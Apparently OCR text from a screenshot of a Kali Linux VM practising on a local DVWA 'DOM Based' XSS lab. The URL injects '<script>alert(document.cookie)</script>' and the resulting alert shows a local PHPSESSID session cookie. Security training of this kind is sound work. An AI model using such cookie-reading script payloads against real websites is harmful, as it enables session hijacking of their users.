 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:09
Vulnerability: DOM Based Cookie Quick Manager Server Not Found
localhost/vulnerabilities/xss_d/?default=English<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
localhost
PHPSESSID=hmvarot21cfs8j58ndl0mhe527; security=low
OK
https://www.kali.org/kali-nethunter/
Right Ctrl